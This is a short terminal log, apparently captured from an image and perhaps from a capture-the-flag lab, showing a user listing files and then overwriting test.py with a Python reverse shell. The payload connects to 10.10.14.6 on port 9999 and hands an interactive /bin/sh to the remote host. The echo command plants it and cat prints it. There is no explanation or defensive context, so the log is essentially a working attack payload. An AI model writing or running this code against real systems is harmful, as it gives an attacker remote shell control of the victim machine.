 ls
test.py
test.txt
ls
test.py
test.txt
ls
test.py
test.txt
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10
.10.14.6\",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
all([\"/bin/sh\",\"-i\"]);" >test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.
6",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/b
in/sh","-i"]);